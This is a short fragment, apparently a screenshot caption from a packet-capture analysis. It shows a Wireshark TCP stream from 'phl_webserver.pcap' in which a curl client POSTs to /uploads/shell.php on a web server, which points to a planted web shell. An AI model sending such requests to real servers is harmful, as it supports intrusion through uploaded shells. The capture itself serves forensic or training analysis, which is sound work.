 Wireshark · Follow TCP Stream (tcp.stream eq 141) · phl_webserver.pcap
POST /uploads/shell.php HTTP/1.1
Host: 134.122.33.221
User-Agent: curl/7.68.0